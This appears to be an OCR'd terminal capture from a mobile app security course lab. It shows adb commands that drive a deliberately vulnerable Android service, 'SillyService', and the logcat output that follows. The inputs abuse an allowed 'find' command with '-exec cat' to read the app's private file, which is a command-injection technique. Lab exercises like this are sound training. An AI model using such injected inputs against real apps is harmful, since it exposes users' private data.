 ┌──(☯parrot-ad)-[~/…/emapt/Dynamic Code Analysis Attachments/SillyService/SillyService]
└─$ adb shell am startservice -n com.elearnsecurity.sillyservice/.SillyService -e "COMMAND" "'find /data/data/com.elearnsecurity.silly
service -name private.txt'"
Starting service: Intent { cmp=com.elearnsecurity.sillyservice/.SillyService (has extras) }
┌──(☯parrot-ad)-[~/…/emapt/Dynamic Code Analysis Attachments/SillyService/SillyService]
└─$ adb shell am startservice -n com.elearnsecurity.sillyservice/.SillyService -e "COMMAND" "ls"
Starting service: Intent { cmp=com.elearnsecurity.sillyservice/.SillyService (has extras) }
┌──(☯parrot-ad)-[~/…/emapt/Dynamic Code Analysis Attachments/SillyService/SillyService]
└─$ adb shell am startservice -n com.elearnsecurity.sillyservice/.SillyService -e "COMMAND" "'find /data/data/com.elearnsecurity.silly
service -name private.txt -exec cat {} \;'"
Starting service: Intent { cmp=com.elearnsecurity.sillyservice/.SillyService (has extras) }
┌──(☯parrot-ad)-[~/…/emapt/Dynamic Code Analysis Attachments/SillyService/SillyService]
└─$ adb shell am startservice -n com.elearnsecurity.sillyservice/.SillyService -e "COMMAND" "'find /data/data/com.elearnsecurity.silly
service'"
Starting service: Intent { cmp=com.elearnsecurity.sillyservice/.SillyService (has extras) }
┌──(☯parrot-ad)-[~/…/emapt/Dynamic Code Analysis Attachments/SillyService/SillyService]
└─$
814 pcomm="main" pgid=32518 pgcomm="ty.sillyservice"
Adreno I PFP: 0x005ff112, ME: 0x005ff066
ConfigStore I android::hardware::configstore::V1_0::ISurfaceFlingerConfigs::hasW
ideColorDisplay retrieved: 0
I android::hardware::configstore::V1_0::ISurfaceFlingerConfigs::hasH
DRDisplay retrieved: 0
OpenGLRenderer I Initialized EGL, version 1.4
D Swap behavior 2
System.out I File Successfully Written
I TOTALLY SECURE
I /data/data/com.elearnsecurity.sillyservice/files/private.txt
ActivityThread W handleWindowVisibility: no activity for token android.os.BinderPro
xy@1a6045f
System.out I File Successfully Written
I ONLY THE FIND COMMAND IS ALLOWED
I File Successfully Written
I TOTALLY SECURE
I ERRORS: find: .: Permission denied
I File Successfully Written
I TOTALLY SECURE
I /data/data/com.elearnsecurity.sillyservice
I /data/data/com.elearnsecurity.sillyservice/cache
I /data/data/com.elearnsecurity.sillyservice/code_cache
I /data/data/com.elearnsecurity.sillyservice/files
I /data/data/com.elearnsecurity.sillyservice/files/private.txt